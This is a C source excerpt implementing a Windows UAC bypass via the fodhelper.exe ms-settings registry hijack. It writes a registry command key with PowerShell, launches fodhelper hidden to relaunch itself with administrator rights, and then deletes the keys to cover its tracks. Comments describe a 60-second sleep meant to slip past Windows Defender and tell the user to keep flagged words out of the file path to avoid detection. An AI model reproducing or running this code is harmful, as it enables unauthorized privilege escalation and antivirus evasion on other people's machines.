 52 // Checks if the registry key exists. If it exists, the program will launch a cmd window with admin rights
53 int check_registry_key_exists(const char *key_path) {
54     HKEY hKey;
55     LONG result = RegOpenKeyExA(HKEY_CURRENT_USER, key_path, 0, KEY_READ, &hKey);
56     if (result == ERROR_SUCCESS) {
57         RegCloseKey(hKey);
58         return 1; // The key exists
59     }
60     return 0; // The key does not exist
61 }
62
63 // Creates a registry entry for UAC bypass via the Fodhelper exploit
64 void set_bypass() {
65     printf("[+] Creating registry entry...\n");
66
67     char current_file_path[MAX_PATH];
68     // Path of the current executable. This entry allows launching a cmd window with admin rights by relaunching the current program with elevated privileges
69         GetModuleFileNameA(NULL, current_file_path, MAX_PATH); // The path must not contain "sensitive" words like 'fodhelper', 'bypass', 'cmd', '.py', '.vbs', '.bat', etc. Such words are flagged automatically
70
71
72     char reg_add[1024];
73     snprintf(reg_add, sizeof(reg_add),
74              "New-Item 'HKCU:\\Software\\Classes\\ms-settings\\Shell\\Open\\command' -Force;"
75              "New-ItemProperty -Path 'HKCU:\\Software\\Classes\\ms-settings\\Shell\\Open\\command' -Name 'DelegateExecute' -Value '' -Force;"
76              "Set-ItemProperty -Path 'HKCU:\\Software\\Classes\\ms-settings\\Shell\\Open\\command' -Name '(default)' -Value '%s' -Force;",
77              current_file_path);
78
79     char command[2048];
80     snprintf(command, sizeof(command), "powershell -Command \"%s\"", reg_add);
81     int result = system(command);
82
83     if (result != 0) {
84         printf("[-] Error while creating registry entry.\n");
85     } else {
86         printf("[+] Registry entry created successfully.\n");
87     }
88
89     printf("[+] Bypassing Windows Defender...\n");
90     printf("[+] Sleeping 60 seconds...\n");
91     Sleep(60000); // Wait for 60 seconds. This delay helps bypass Windows Defender
92
93     printf("[+] Launching admin CMD...\n");
94     if ((int)ShellExecuteA(NULL, "open", "C:\\Windows\\System32\\fodhelper.exe", NULL, NULL, SW_HIDE) <= 32) { // Launch the fodhelper.exe to trigger the UAC prompt
95         printf("[-] Error while running fodhelper.\n");
96     }
97
98     Sleep(10000); // Wait for 10 seconds. Depending on system performance, this delay gives enough time to relaunch the program and trigger an admin cmd window
99     printf("[+] Clearing registry entry...\n");
100
101     char reg_kill[1024] = "Remove-Item 'HKCU:\\Software\\Classes\\ms-settings' -Recurse -Force"; // Deletes the registry entries created for the exploit
102     snprintf(command, sizeof(command), "powershell -Command \"%s\"", reg_kill);
103     result = system(command);